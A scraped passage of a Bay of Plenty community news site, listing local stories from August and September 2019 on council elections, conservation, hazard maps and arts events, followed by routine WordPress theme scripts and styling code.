                    The Ōmokoroa Community Policing Group has taken delivery of a brand new vehicle and is encouraging more patrol volunteers to come forward to use it.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" class="td-image-wrap" title="Nature Needs Us and Now is the Time to Take Action"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/nz_tauranga_kids-colouring_copyright-wwf_aaron-bryant-150x150.jpg"   alt="Conservation Week" title="Nature Needs Us and Now is the Time to Take Action" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/conservation-week/" rel="bookmark" title="Nature Needs Us and Now is the Time to Take Action">Nature Needs Us and Now is the Time to Take Action</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/department-of-conservation/" class="td-post-category">Department of Conservation</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-05T09:12:41+00:00" >September 5, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Bay of Plenty is leading the way for Conservation Week 2019, with 26 events registered for people of all ages to get involved and care for our nature.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/030-150x150.jpg"   alt="council candidate statement matthew farrell" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-matthew-farrell/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Matthew Farrell">Bay of Plenty Regional Council Candidate Statement: Matthew Farrell</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:50:41+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" class="td-image-wrap" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_5824-150x150.jpg"   alt="Jenny Hobbs Candidate Statement" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/council-candidate-statement-jenny-hobbs/" rel="bookmark" title="Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs">Bay of Plenty Regional Council Candidate Statement: Jenny Hobbs</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T08:43:43+00:00" >September 4, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the lead up to Council elections, we'll be posting candidate statements on our site.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" class="td-image-wrap" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/20190831_161747-150x150.jpg"   alt="Tauranga Council Startup Weekend" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-city-council-startup-weekend/" rel="bookmark" title="Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend">Tauranga City Candidates Tackle Trust, Transparency and Accountability at Startup Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T08:25:51+00:00" >September 2, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Four Tauranga City Council candidates (AJ Tuhoro, Suzi Paige, Heidi Hughes and Erika Harvey) all of them connected to the entrepreneurial community,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" class="td-image-wrap" title="Western Bay Council Notifies District Plan Changes"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/joshua-rawson-harris-KRELIShKxTM-unsplash-150x150.jpg"   alt="Western Bay Council District Plan" title="Western Bay Council Notifies District Plan Changes" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-council-district-plan-changes/" rel="bookmark" title="Western Bay Council Notifies District Plan Changes">Western Bay Council Notifies District Plan Changes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T07:08:11+00:00" >August 30, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has opened submissions for important District Plan changes to bring resource management rules up-to-date with...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" class="td-image-wrap" title="Well Sensered Food"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/Absent_Presence_set1-1063-150x150.jpg"   alt="Well Sensered Food" title="Well Sensered Food" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/well-sensered-food/" rel="bookmark" title="Well Sensered Food">Well Sensered Food</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T07:51:25+00:00" >August 29, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Arriving from the shadows of Australia’s culinary underground, Well Sensered Food makes its first international appearance, in partnership with the Tauranga Art Gallery – and this is only the beginning of the story.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty District Council Releases Updated Hazard Maps"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/tauranga-geothermal-resource-map-150x150.jpeg"   alt="new hazard maps released" title="Western Bay of Plenty District Council Releases Updated Hazard Maps" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/updated-hazard-maps-released-for-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty District Council Releases Updated Hazard Maps">Western Bay of Plenty District Council Releases Updated Hazard Maps</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-28T08:55:13+00:00" >August 28, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Western Bay of Plenty District Council has been mapping and planning for natural hazardssince the 1990s.



The Council is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Te Reo Māori Lessons for Health Staff"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/image008-150x150.jpg"   alt="Māori Lessons Bay of Plenty" title="Te Reo Māori Lessons for Health Staff" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/maori-lessons-bay-of-plenty/" rel="bookmark" title="Te Reo Māori Lessons for Health Staff">Te Reo Māori Lessons for Health Staff</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-district-health-board/" class="td-post-category">Bay of Plenty District Health Board</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T08:02:43+00:00" >August 26, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bay of Plenty District Health Board (BOPDHB) staff and their whānau have the opportunity to learn te reo Māori on-site thanks to a new initiative to grow the use and quality of te reo me ōnā tikanga within the DHB and its communities.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" class="td-image-wrap" title="Labour-led government contradicts its own policies at heavy community cost"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Welcome-Bay-Waka-ad-Sep-Nov-150x150.jpg"   alt="" title="Labour-led government contradicts its own policies at heavy community cost" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/labour-led-government-contradicts-its-own-policies-at-heavy-community-cost/" rel="bookmark" title="Labour-led government contradicts its own policies at heavy community cost">Labour-led government contradicts its own policies at heavy community cost</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T09:54:53+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    I am proud of the way our community has come together over the debacle of NZTA’s handling of the Bayfair underpass. It takes a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" class="td-image-wrap" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/elections-150x150.jpg"   alt="western bay of plenty district council" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-of-plenty/" rel="bookmark" title="Western Bay of Plenty Candidates Confirmed for 2019 Elections">Western Bay of Plenty Candidates Confirmed for 2019 Elections</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T08:04:20+00:00" >August 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
A total of 53 candidates are contesting this year’s Local Body Elections in the Western Bay of Plenty.



Nominations...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-150x150.jpg"   alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-15T08:07:51+00:00" >August 15, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tauranga Arts Festival promises 10 days and nights of rollicking good entertainment when it rolls into town in October, with highlights ranging...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://baywaka.nz/"><img src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-544x180.png" alt="bay waka logo" title=""/></a></div><div class="footer-text-wrap">All the latest community news, stories and updates from the Bay of Plenty. <div class="footer-email-wrap">Contact us: <a href="mailto:editor@baywaka.nz">editor@baywaka.nz</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright CC BY SA 2018 Bay Online                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697c945a74764
    -->

    <script type='text/javascript' src='https://baywaka.nz/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://baywaka.nz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tauranga, Whakatane","api_location":"Tauranga","api_language":"en","api_key":"38d5ea0967070b506421232a62784481","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[20.5,69],"today_humidity":89,"today_wind_speed":[0.5,0.299999999999999988897769753748434595763683319091796875],"today_min":[20.5,68.900000000000005684341886080801486968994140625],"today_max":[20.5,69],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1769774400,"day_name":"Fri","day_temp":[21,69],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[23,74],"owm_day_index":4},{"timestamp":1769904000,"day_name":"Sun","day_temp":[26,80],"owm_day_index":12},{"timestamp":1769990400,"day_name":"Mon","day_temp":[24,75],"owm_day_index":20},{"timestamp":1770076800,"day_name":"Tue","day_temp":[21,70],"owm_day_index":28}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':140
	                        ,offset : 4                        };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://baywaka.nz/wp-content/uploads/2016/10/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
